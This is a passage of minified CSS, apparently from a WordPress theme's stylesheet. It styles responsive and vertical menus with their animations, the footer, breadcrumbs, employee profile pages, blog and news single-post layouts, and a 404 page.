li{display:block;margin:0;position:relative}.mk-responsive-nav li:last-child ul{border-bottom:none!important}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1}.mk-responsive-nav li a>svg{height:16px;margin-right:6px;vertical-align:middle}.mk-responsive-nav li a:hover{background-color:rgba(0,0,0,.03)}.mk-responsive-nav li a .sub-menu{left:auto;position:relative}.mk-responsive-nav li a .megamenu-title{background-color:rgba(0,0,0,.03);font-size:14px;font-weight:700}.mk-responsive-nav li ul{margin:0;padding:0;display:none}.mk-responsive-nav li ul .megamenu-widgets-container{display:none!important}.mk-responsive-nav li ul ul{padding-left:10px;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);background-color:rgba(0,0,0,.02)}.mk-responsive-nav li ul .mk-nav-arrow{height:35px;line-height:40px}.mk-responsive-nav li ul li .megamenu-title,.mk-responsive-nav li ul li a{font-size:13px;line-height:13px;margin:0;padding:12px 15px 12px 15px;text-align:left;text-transform:none;font-weight:400}.mk-responsive-nav li .megamenu-title{font-weight:700!important;font-size:14px!important}.mk-responsive-nav>.responsive-searchform{display:block!important}.responsive-searchform{margin:10px;position:relative;line-height:24px}.responsive-searchform .text-input{width:100%;padding:12px;border:1px solid rgba(0,0,0,.15);background-color:rgba(0,0,0,.02);box-shadow:none!important;border-radius:0;color:#9e9e9e!important}.responsive-searchform i{position:absolute;right:15px;bottom:14px}.responsive-searchform i input{width:100%;height:100%;background:0 0;border:none;outline:0;position:absolute;left:0;top:0}.responsive-searchform i svg{fill:#ccc;fill:rgba(0,0,0,.3);height:20px;width:19px;vertical-align:middle}.mk-opened-nav{height:auto}.mk-opened-nav::-webkit-scrollbar{width:0!important}.mk-css-icon-close,.mk-css-icon-menu{width:18px;height:18px;-webkit-transform:translateZ(0);transform:translateZ(0)}.mk-css-icon-close.icon-size-big,.mk-css-icon-menu.icon-size-big{width:24px;height:24px}.mk-css-icon-close.icon-size-big div,.mk-css-icon-menu.icon-size-big div{height:4px;margin-bottom:4px;border-radius:4px}.mk-css-icon-close div,.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative}.mk-css-icon-menu-line-2{transition:opacity .1s ease}.mk-css-icon-menu-line-1,.mk-css-icon-menu-line-3{transition:all .2s ease}.dashboard-active .mk-css-icon-menu-line-2,.is-active .mk-css-icon-menu-line-2{opacity:0}.dashboard-active .mk-css-icon-menu-line-1,.is-active .mk-css-icon-menu-line-1{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);top:6px}.dashboard-active .mk-css-icon-menu-line-3,.is-active .mk-css-icon-menu-line-3{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);top:-6px}.dashboard-active .icon-size-big .mk-css-icon-menu-line-1,.is-active .icon-size-big .mk-css-icon-menu-line-1{top:8px}.dashboard-active .icon-size-big .mk-css-icon-menu-line-3,.is-active .icon-size-big .mk-css-icon-menu-line-3{top:-8px}.shopping-cart-header .mk-svg-icon{width:16px}.mk-vm-menuwrapper{position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;margin-bottom:10px;box-sizing:border-box}.mk-vm-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:0}.mk-vm-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;top:10px;left:16%}.mk-vm-menuwrapper ul{padding:0;margin:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.mk-vm-menuwrapper li{position:relative;padding:0;margin:0;list-style:none}.mk-vm-menuwrapper li a{display:block;position:relative;padding:14px 26px;line-height:130%;outline:0;transition:all .1s ease-out}.mk-vm-menuwrapper li a i{margin-right:6px;font-size:16px}.menu-hover-style-3.mk-vm-menuwrapper{margin:4px 4px 30px}.menu-hover-style-3.mk-vm-menuwrapper li>a{padding:10px 45px 10px 22px;border:2px solid transparent;border-radius:5px}.mk-vm-menuwrapper li.mk-vm-back>a{padding-left:35px}.mk-vm-menuwrapper li.mk-vm-back:before,.mk-vm-menuwrapper li>a:not(:only-child):before{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);line-height:100%;font-family:themeIcons;speak:none;-webkit-font-smoothing:antialiased;content:"\e68e";font-size:10px;display:none}.mk-vm-menuwrapper li .menu-sub-level-arrow,.mk-vm-menuwrapper li.mk-vm-back .mk-svg-icon{position:absolute;top:50%;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);ms-transform:translate(0,-40%)}.mk-vm-menuwrapper .menu-item-icon svg,.mk-vm-menuwrapper .menu-sub-level-arrow svg{height:16px}.mk-vm-menuwrapper .menu-item-icon svg{margin:-3px 5px 0 0;vertical-align:middle}.mk-vm-menuwrapper li>.menu-sub-level-arrow{right:15px;opacity:.7;transition:all .1s ease-out}.menu-hover-style-1.mk-vm-menuwrapper li a{border-left:3px solid transparent}.mk-vm-menuwrapper li.mk-vm-back .mk-svg-icon{left:15px;margin-top:-2px;height:16px;vertical-align:middle}.menu-hover-style-4.mk-vm-menuwrapper li.mk-vm-back:hover::before{color:#fff}.mk-vm-menuwrapper .mk-vm-menu{margin:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-vm-menuwrapper .mk-vm-menu.mk-vm-menu-toggle{transition:all .3s ease}.mk-vm-menuwrapper .mk-vm-menu.mk-vm-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mk-vm-menuwrapper li .sub-menu{display:none}.mk-vm-menu.mk-vm-subview li,.mk-vm-menu.mk-vm-subview li.mk-vm-subview>a,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>a,.mk-vm-subview>.menu-sub-level-arrow,.mk-vm-subviewopen>.menu-sub-level-arrow{display:none}.mk-vm-menu.mk-vm-subview li.mk-vm-subview,.mk-vm-menu.mk-vm-subview li.mk-vm-subview .sub-menu,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>.sub-menu,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>.sub-menu>li{display:block}.mk-vm-menuwrapper>.sub-menu{position:absolute;width:100%;top:0;left:0;margin:0}.mk-vm-menu.mk-vm-animate-out-1{-webkit-animation:MenuAnimOut1 .3s ease-in-out;animation:MenuAnimOut1 .3s ease-in-out}.mk-vm-menu.mk-vm-animate-out-2{-webkit-animation:MenuAnimOut2 .4s ease;animation:MenuAnimOut2 .4s ease}@-webkit-keyframes MenuAnimOut1{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut1{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}.mk-vm-menu.mk-vm-animate-in-1{-webkit-animation:MenuAnimIn1 .3s ease-in-out;animation:MenuAnimIn1 .3s ease-in-out}.mk-vm-menu.mk-vm-animate-in-2{-webkit-animation:MenuAnimIn2 .4s ease;animation:MenuAnimIn2 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-in-1{-webkit-animation:SubMenuAnimIn1 .3s ease-in-out;animation:SubMenuAnimIn1 .3s ease-in-out}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-in-2{-webkit-animation:SubMenuAnimIn2 .4s ease;animation:SubMenuAnimIn2 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-out-1{-webkit-animation:SubMenuAnimOut1 .3s ease-in-out;animation:SubMenuAnimOut1 .3s ease-in-out}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-out-2{-webkit-animation:SubMenuAnimOut2 .4s ease;animation:SubMenuAnimOut2 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}.no-js .mk-vm-menuwrapper .mk-vm-menu{position:relative;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.no-js .mk-vm-menuwrapper li .sub-menu{display:block}.no-js .mk-vm-menuwrapper li.mk-vm-back{display:none}.no-js .mk-vm-menuwrapper li>a:not(:only-child):before{content:''}#mk-footer{width:100%;position:relative;padding:20px 0 0}#mk-footer.mk-footer-unfold{position:fixed;bottom:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:1}@media handheld,only screen and (max-width:767px){#mk-footer.mk-footer-unfold{position:relative}#mk-footer.disable-on-mobile{display:none}}#mk-footer.mk-footer-disable{padding-top:0}#mk-footer .footer-wrapper{position:relative}#mk-footer .mk-padding-wrapper{padding:0 20px}@media handheld,only screen and (max-width:767px){#mk-footer [class*=mk-col-]{width:100%!important}}.mk-footer-copyright{line-height:16px;float:left;padding:25px 0 20px;font-size:bold;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-footer-logo{float:left;display:inline-block;padding:8px 20px 8px 0}#mk-footer-navigation{float:right}#mk-footer-navigation ul{list-style:none;margin:0;padding:0;display:block}#mk-footer-navigation ul li{display:inline-block;float:left;margin:0;padding:0}#mk-footer-navigation ul li a{margin:25px 12px 20px;display:block;font-size:12px;line-height:16px;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}#mk-footer-navigation ul li a:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}#mk-footer-navigation ul li ul{display:none}.fullwidth-footer .mk-footer-copyright{padding-left:20px}.fullwidth-footer #mk-footer-navigation{margin-right:20px}@media handheld,only screen and (max-width:1140px){.mk-footer-copyright{padding-left:20px!important}}@media handheld,only screen and (max-width:767px){#mk-footer-navigation{float:none;width:auto;text-align:center}#mk-footer-navigation ul li{display:block!important}.mk-footer-copyright{display:block;float:none!important;text-align:left;clear:both;padding:10px 10px 5px!important}#mk-footer-navigation ul li{float:none!important;width:100%!important}#mk-footer-navigation ul li a{margin:5px auto}.mk-footer-copyright{text-align:center}}.mk-footer-tweets{padding:40px 0 20px;text-align:center}.mk-footer-tweets ul{padding:0;margin:0 auto;width:50%}.mk-footer-tweets ul li .tweet-text{font-size:18px;line-height:26px;margin-bottom:15px;display:block}.mk-footer-tweets ul li .tweet-username{font-size:38px;display:block;margin-bottom:30px;line-height:32px}.mk-footer-tweets ul li .tweet-time{font-size:14px;margin-bottom:30px;display:block;color:#999}.mk-footer-tweets.mk-light-skin .tweet-text{color:#444}.mk-footer-tweets.mk-light-skin .tweet-text a{color:#444}.mk-footer-tweets.mk-dark-skin .tweet-text{color:#fff}.mk-footer-tweets.mk-dark-skin .tweet-text a{color:#fff}.mk-footer-tweets.mk-dark-skin .tweet-time{color:#999}#mk-page-introduce{position:relative;padding:15px 0}#mk-page-introduce.intro-left{text-align:left}#mk-page-introduce.intro-right{text-align:right}#mk-page-introduce.intro-center{text-align:center}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}.page-title.mk-drop-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.page-subtitle{display:inline-block;line-height:100%;margin:0 20px 15px 23px;-ms-word-wrap:break-word;word-wrap:break-word}#mk-breadcrumbs .mk-breadcrumbs-inner{float:right;display:inline-block;margin:0 20px -10px 0;line-height:11px;padding:10px 12px 8px;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase;-ms-word-wrap:break-word;word-wrap:break-word}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin{color:#fff}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin .separator,#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin a{color:#d1d1d1;color:rgba(255,255,255,.5)}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin a:hover{color:#fff}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin{color:#919191}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin .separator,#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin a{color:#afafaf}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin a:hover{color:#797979}@media handheld,only screen and (max-width:700px){#mk-breadcrumbs .mk-breadcrumbs-inner{margin:15px 0 -15px!important;float:none!important;display:block!important;text-align:center}}#mk-breadcrumbs .separator{padding:0 3px}.breadcrumb-categoris-holder span:last-of-type{display:none}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px!important;margin-right:15px!important}}@media handheld,only screen and (max-width:760px){#mk-page-introduce .introduce-fancy-title{font-size:20px!important;line-height:35px!important}#mk-page-introduce .introduce-fancy-title span{padding:8px 20px;font-size:20px!important}}.mk-single-employee li,.mk-single-employee ul{margin:0;padding:0;list-style:none}.mk-single-employee .employees_meta .mk-employeee-networks{text-align:center;margin-top:15px}.mk-single-employee .employees_meta .mk-employeee-networks li{display:inline-block}.mk-single-employee .employees_meta .mk-employeee-networks a{border:1px solid #b2b2b2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:36px;height:36px;border-radius:50%;transition:background-color .2s ease,border-color .2s ease}.mk-single-employee .employees_meta .mk-employeee-networks svg{fill:#222;transition:color .2s ease}.mk-single-employee .employees_meta .mk-employeee-networks a:hover{background-color:#222;border-color:#222}.mk-single-employee .employees_meta .mk-employeee-networks a:hover svg{fill:#fff}@media handheld,only screen and (max-width:767px){.mk-single-employee .employees-featured-image{text-align:center}}.mk-single-employee .single-employee-sidebar{width:275px}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-sidebar{width:100%;margin-bottom:50px}}.mk-single-employee .single-employee-content{padding-left:345px}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content{padding-left:0}}.mk-single-employee.layout-style1 .employees-featured-image img{border-radius:50%}@media handheld,only screen and (min-width:767px){.mk-single-employee.layout-style2 .s_meta{text-align:left}}.mk-single-employee.layout-style2 .team-member-name{margin-top:10px}.mk-single-employee.layout-style2 .mk-employeee-networks{margin-bottom:65px}.mk-single-employee.layout-style2 .mk-employeee-networks a{text-align:center}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .mk-employeee-networks{margin-bottom:50px}}.theme-page-wrapper.mk-single-employee.layout-style3>.theme-content{padding:0!important}.mk-single-employee.layout-style3{margin:0!important}.mk-single-employee.layout-style3 .single-employee-hero-title{padding:85px 0}.mk-single-employee.layout-style3 .employees-featured-image img{border-radius:50%}.mk-single-employee.layout-style3 .skin-light .team-member{color:#fff}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a{border:1px solid #fff}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks svg{fill:#fff}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a:hover{background-color:#fff}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a:hover svg{fill:#222}.mk-single-employee.layout-style3 .skin-dark .team-member{color:#222}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a{border:1px solid #222}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks svg{fill:#222}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a:hover{background-color:#222}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a:hover svg{fill:#fff}@media handheld,only screen and (max-width:960px){.mk-single-employee.layout-style3 .single-employee-hero-title{margin-left:-15px;margin-right:-15px}}.mk-single-employee.layout-style3 .single-employee-content{padding:30px 20px 30px 0}.mk-blog-single .the-title{margin-bottom:10px}.mk-blog-single .the-title a{font-size:28px}.mk-blog-single .featured-image{position:relative;margin-bottom:20px}.mk-blog-single .blog-single-meta{margin-bottom:20px;float:left}@media handheld,only screen and (max-width:960px){.mk-blog-single .blog-single-meta{float:none!important;display:block}}.mk-blog-single .mk-blog-author,.mk-blog-single .mk-post-cat,.mk-blog-single .mk-post-date{color:#999;font-style:italic;font-size:14px;display:inline-block}.mk-blog-single article{position:relative}.mk-blog-single .mk-audio-section{height:170px;margin-bottom:20px}.mk-blog-single .mk-audio-section .jp-audio.audio-has-img{margin-left:170px}.mk-blog-single .mk-audio-section .jp-audio div.jp-interface{min-height:160px!important}@media handheld,only screen and (max-width:780px){.mk-blog-single .mk-audio-section .audio-has-img{margin:0!important}.mk-blog-single .mk-audio-section .audio-thumb{display:none}}.mk-blog-single .audio-iframe{margin-bottom:25px}.master-holder.blog-style-bold .mk-blog-single{padding:40px 0}.master-holder.blog-style-bold .mk-single-content{margin-bottom:45px}.master-holder.blog-style-bold #comments,.master-holder.blog-style-bold .mk-about-author-wrapper,.master-holder.blog-style-bold .mk-single-content,.master-holder.blog-style-bold .single-post-tags{max-width:700px;margin-left:auto;margin-right:auto}.master-holder.blog-style-bold .single-post-tags{margin-bottom:70px}.master-holder.blog-style-bold .single-post-tags a{padding:10px 15px;background-color:#f5f5f5;color:#222;font-size:14px;border-radius:3px;margin-bottom:3px}.master-holder.blog-style-bold .mk-social-share{text-align:center;margin-bottom:60px;padding-bottom:60px;position:relative}.master-holder.blog-style-bold .mk-social-share:after{width:60px;height:3px;position:absolute;left:50%;margin-left:-30px;bottom:1px;content:'';background-color:#222}.master-holder.blog-style-bold .mk-social-share ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0}.master-holder.blog-style-bold .mk-social-share ul li{float:left;margin:0 20px}@media handheld,only screen and (max-width:767px){.master-holder.blog-style-bold .mk-social-share ul li{margin:0 10px}}.master-holder.blog-style-bold .mk-about-author-wrapper{background-color:#f7f7f7;border:none;text-align:center;padding:40px 50px;border-radius:3px}.master-holder.blog-style-bold .mk-about-author-wrapper .mk-about-author-meta{margin:0}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-name,.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-title{font-size:16px;color:#222;font-family:Georgia,serif;font-style:italic}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-title{margin-bottom:15px;text-transform:capitalize!important}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-name{margin-bottom:25px}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-desc{font-size:16px;line-height:28px;color:#222}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-social a{color:#222}.mk-blog-hero.bold-style{height:100%;width:100%;position:relative;background-size:cover;z-index:10}.mk-blog-hero.bold-style:before{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.4;content:'';z-index:1}.mk-blog-hero.bold-style .content-holder{margin:0 auto;text-align:center;position:relative;z-index:2;padding:30px 0}.mk-blog-hero.bold-style .mk-author-avatar,.mk-blog-hero.bold-style .mk-author-name,.mk-blog-hero.bold-style .mk-publish-date,.mk-blog-hero.bold-style .the-title{color:#fff}.mk-blog-hero.bold-style .the-title{color:#fff;max-width:725px;margin:0 auto;font-size:56px;font-weight:700}.mk-blog-hero.bold-style .mk-author-name,.mk-blog-hero.bold-style .mk-publish-date{font-size:14px;font-style:italic}.mk-blog-hero.bold-style .mk-author-name a,.mk-blog-hero.bold-style .mk-publish-date a{color:#fff}.mk-blog-hero.bold-style .mk-author-avatar{margin-top:75px}.mk-blog-hero.bold-style .mk-author-avatar img{border:4px solid #fff;border-radius:50%}.mk-blog-hero.bold-style .mk-author-name a{font-weight:700}.single-social-section{float:right;min-width:180px}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-modern-comment svg,.single-social-section .blog-share-container svg,.single-social-section .mk-blog-print svg,.single-social-section .mk-love-holder svg{height:16px;vertical-align:middle}.single-social-section .blog-modern-comment svg,.single-social-section .blog-single-share svg,.single-social-section .mk-blog-print svg{fill:#898989}.single-social-section .blog-modern-comment span,.single-social-section .blog-single-share span,.single-social-section .mk-blog-print span{color:#898989;font-size:11px;padding-left:3px}.single-social-section .blog-share-container{position:relative}.single-social-section .blog-single-share{cursor:pointer}.single-social-section .blog-single-share svg{height:16px}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.mk-blog-next-prev{display:block;margin-bottom:-10px}.mk-blog-next-prev a{float:left!important}.mk-single-content{margin:10px 0 60px}.single-post-tags{margin-bottom:20px;font-size:12px;color:#999}.single-post-tags a{display:inline-block;line-height:13px;font-size:13px;color:#999;text-transform:capitalize;margin-bottom:4px}.mk-about-author-wrapper{border-bottom:2px solid #ddd;border-top:2px solid #ddd;padding:20px 0;margin-bottom:40px}.mk-about-author-wrapper .avatar{border-radius:50%;display:block;margin:8px 0 0 0;border:1px solid #eee}.mk-about-author-wrapper .avatar-wrapper{display:block;width:80px;float:left}.mk-about-author-wrapper .mk-about-author-meta{display:block}.blog-style-compact .about-author-desc,.blog-style-compact .about-author-name,.blog-style-compact .about-author-social{padding-left:80px}.mk-about-author-wrapper .about-author-name{display:block;font-weight:700}.mk-about-author-wrapper .about-author-desc{display:block}.mk-about-author-wrapper .about-author-social{list-style:none;margin:10px 0 0}.mk-about-author-wrapper .about-author-social li{display:inline-block;margin:0}.mk-about-author-wrapper .about-author-social li a{margin:0 4px;color:#999}.mk-about-author-wrapper .about-author-social li a svg{height:16px}.mk-about-author-wrapper .about-author-social li a:hover{color:#797979}.similar-post-title{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px}.blog-similar-posts{margin-bottom:40px;padding-bottom:30px;border-bottom:2px solid #ddd}.blog-similar-posts .similar-post-holder{border:1px solid #efefef;overflow:hidden;margin:0 10px 20px}.blog-similar-posts ul{list-style:none;margin:0 0 0 5px;padding:0}.blog-similar-posts ul.three-cols li{width:33.3%}.blog-similar-posts ul.four-cols li{width:24.9%}.blog-similar-posts ul li{padding:0;margin:0;display:inline-block;vertical-align:top}.blog-similar-posts ul li img{position:relative}@media handheld,only screen and (max-width:960px){.blog-similar-posts li{width:50%!important}.blog-similar-posts li img{width:100%!important;max-width:100%!important}}@media handheld,only screen and (max-width:600px){.blog-similar-posts li{width:100%!important}}.mk-similiar-thumbnail{position:relative;display:block;overflow:hidden}.mk-similiar-thumbnail .image-hover-overlay{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0}.mk-similiar-thumbnail:hover .image-hover-overlay{opacity:.8}.mk-similiar-title{padding:15px 10px;display:block;font-weight:700;font-size:12px;line-height:18px;text-align:center;text-transform:uppercase;letter-spacing:1px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.mk-blog-single .blog-blockquote-content{font-size:26px;line-height:40px;color:#222;position:relative;background-color:#f5f5f5;padding:70px 70px 70px 100px;margin-bottom:30px}.mk-blog-single .blog-blockquote-content .mk-svg-icon{position:absolute;top:77px;left:30px;display:block;color:#ddd;color:rgba(0,0,0,.1);width:48px}.mk-blog-single .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px}.mk-blog-single.blog-post-type-blockquote .blog-single-title{display:none}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-wrapper{display:block;text-align:center;margin-bottom:25px}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container{display:inline-block;position:relative}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title{padding:15px 25px;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);left:0;box-sizing:border-box;position:absolute;margin-bottom:0;bottom:0;width:100%;color:#fff!important;font-size:16px;font-weight:700;text-transform:initial;line-height:20px}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title span{padding-left:30px;display:block;color:#fff;text-align:left}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title span a{color:#55acee;display:block}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title svg{position:absolute;left:25px;top:18px;height:20px}.master-holder.blog-style-compact.blog-post-type-instagram .blog-single-title{display:none}.master-holder.blog-post-type-twitter .blog-twitter-content{font-size:22px;line-height:40px;color:#222;position:relative;background-color:#f5f5f5;padding:45px 45px 45px 130px;margin-bottom:30px}.master-holder.blog-post-type-twitter .blog-twitter-content:before{position:absolute;top:45px;left:45px;width:55px;height:45px;background-position:center center;background-repeat:no-repeat;display:inline-block;background-size:cover;background-image:url(../../images/social-icons/twitter-blue.svg);content:''}.master-holder.blog-post-type-twitter .blog-twitter-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;line-height:normal;margin-top:35px}.master-holder.blog-post-type-twitter .blog-twitter-content footer a,.master-holder.blog-post-type-twitter .blog-twitter-content footer span{display:block}.master-holder.blog-post-type-twitter .blog-twitter-content footer span{font-weight:700;font-size:14px;color:#222}.master-holder.blog-post-type-twitter .blog-twitter-content footer a{color:#55acee;font-size:12px}.master-holder.blog-post-type-twitter .blog-single-title{display:none}.news-post-heading{padding-bottom:10px;margin-bottom:25px;border-bottom:3px solid #ddd;border-bottom:3px solid rgba(0,0,0,.1);position:relative}.news-single-social{margin:0;padding:0;position:absolute;right:0;bottom:5px;display:inline-block}.news-single-social li{display:inline-block;margin:0;padding:0 7px 0 5px;border-right:1px solid #bcbcbc;line-height:14px}.news-single-social li.mk-news-share{position:relative}.news-single-social li.mk-news-share .news-share-buttons{position:absolute;background-color:#e9e9e9;border:1px solid #ccc;padding:10px 6px;width:216px;top:30px;right:0;white-space:nowrap;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,.1);display:none}.news-single-social li.mk-news-share .news-share-buttons:after{position:absolute;display:block;content:"";top:-6px;right:43px;width:12px;height:12px;background-color:#e9e9e9;border:1px solid #ccc;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg);border-right:none;border-bottom:none}.news-single-social li.mk-news-share .news-share-buttons .share-button{display:inline-block;float:left;padding-left:10px}.news-single-social li:last-child{border:none!important}.news-single-social li a{line-height:16px;display:block}.news-single-date{display:inline-block}.news-single-date a{font-size:11px;color:#999}.news-single-categories{font-size:12px;padding-right:10px;font-weight:700;color:#999;display:inline-block;text-transform:uppercase}.single-news-meta{line-height:13px}.news-featured-image{margin:10px 0 50px}.news-post-content{margin-bottom:50px}.not-found-wrapper{text-align:center;padding:30px 0 100px 0}.not-found-title{font-size:28px;display:block;margin-bottom:20px;font-weight:700}.not-found-subtitle{font-size:220px;line-height:100%;display:block;font-weight:300;padding-bottom:20px;margin-bottom:20px}.compose-mode .vc_element-name .vc_btn-content{height:auto!important}ul.wp-block-gallery{margin-bottom:0;margin-left:0}ul.wp-block-gallery li{overflow:hidden}.wp-block-table{margin-top:30px}.wp-block-media-text{margin-bottom:1.5em}.wp-block-pullquote blockquote{margin-bottom:0}.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-code 